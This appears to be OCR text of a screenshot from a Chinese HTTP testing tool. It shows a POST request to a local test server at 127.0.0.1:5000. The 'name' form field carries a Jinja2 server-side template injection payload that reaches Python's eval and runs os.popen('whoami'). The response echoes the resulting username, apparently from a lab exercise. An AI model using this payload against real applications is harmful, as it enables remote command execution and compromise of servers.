 WF-[4]
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美 化 热加载 构造请求 Responses 28bytes / 24ms
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
12 Sec-Fetch-Mode: navigate
13 sec-ch-ua-platform: "Windows"
14 Accept-Encoding: gzip, deflate, br, zstd
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{[].__class__.__base__.__subclasses__()[219].__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()")}}
Hi, cr4eper\35962 .